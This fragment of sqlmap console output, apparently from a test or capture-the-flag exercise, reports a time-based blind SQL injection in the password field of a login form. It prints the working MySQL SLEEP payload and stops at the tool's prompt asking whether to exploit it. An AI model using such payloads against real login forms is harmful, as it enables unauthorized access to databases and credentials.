 [10:39:54] [WARNING] parameter 'Host' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 14919 HTTP(s) requests:
---
Parameter: password (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=HPPm&password=' AND (SELECT 5324 FROM (SELECT(SLEEP(5)))coOF)-- UjYZ&submit= Login
---
do you want to exploit this SQL injection? [Y/n]